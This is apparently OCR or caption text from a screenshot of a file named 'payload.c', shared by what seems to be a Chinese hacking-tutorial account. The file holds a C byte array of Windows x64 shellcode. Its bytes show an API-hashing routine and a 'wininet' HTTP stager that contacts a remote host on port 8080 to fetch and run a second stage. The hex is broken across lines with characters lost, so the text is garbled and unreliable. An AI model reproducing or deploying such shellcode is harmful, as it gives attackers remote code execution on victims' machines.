 payload.c
F:\payload.c
1 /* length: 893 bytes */
2 unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56
x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x
1\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\
x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x8
0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\
x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x0
c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\
x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5
9\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\
x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4
7\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\
x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x90\x1f\x00\x00\x4
1\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\
xd8\x4d\x31\xc9\x52\x68\x00\x02\x48\x84\x52\x52\x41\xba\xeb\x55\x2e\x3
8\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\
x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x4
1\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x77\x61\
x69\x66\x3f\x69\x64\x3d\x34\x35\x36\x36\x31\x36\x2d\x34\x39\x37\x33\x3
HACK学习呀